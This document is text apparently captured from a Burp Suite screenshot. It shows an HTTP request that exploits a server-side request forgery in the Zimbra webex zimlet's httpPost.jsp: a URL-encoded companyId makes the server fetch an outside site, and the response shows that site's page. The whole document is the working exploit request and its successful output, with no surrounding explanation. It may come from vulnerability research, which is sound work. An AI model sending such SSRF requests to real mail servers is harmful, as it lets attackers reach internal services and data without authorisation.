 Send
Cancel
Target: https://192.168.49.138:8443
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /zimlet/com_zimbra_webex/httpPost.jsp?companyId=
%77%77%77%2e%62%61%69%64%75%2e%63%6f%6d%2f%23 HTTP/1.1
2 Host: 192.168.49.138:8443
3 Cookie: JSESSIONID=1swbcgmgpdduvqnwa7vq4i0f1
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="21", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 0
21
22
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo
\n
Bai du 百度
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 5
Done
3,330 bytes | 330